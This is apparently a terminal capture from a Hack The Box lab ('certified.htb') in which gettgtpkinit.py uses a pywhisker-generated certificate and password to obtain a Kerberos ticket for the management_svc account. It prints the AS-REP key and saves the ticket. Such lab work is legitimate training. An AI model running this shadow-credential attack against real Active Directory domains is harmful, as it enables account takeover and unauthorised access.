 ┌──(myenv)─(root㉿kali)-[~/Desktop/Certified/pywhisker-main/pywhisker]
└─# python gettgtpkinit.py -cert-pfx ~/Desktop/Certified/pywhisker-main/pywhisker/ytNt8TBQ.pfx -pfx-pass k0jISQ25MGuk1cV6kP34 certified.htb/management_svc hh
h.ccache
2025-01-19 13:32:33,234 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-01-19 13:32:33,247 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-01-19 13:32:55,261 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-01-19 13:32:55,261 minikerberos INFO     8b1adcfcfeefdc68337c3b456cacfc852aa73086e412cfef2431c83d2a344972
INFO:minikerberos:8b1adcfcfeefdc68337c3b456cacfc852aa73086e412cfef2431c83d2a344972
2025-01-19 13:32:55,263 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file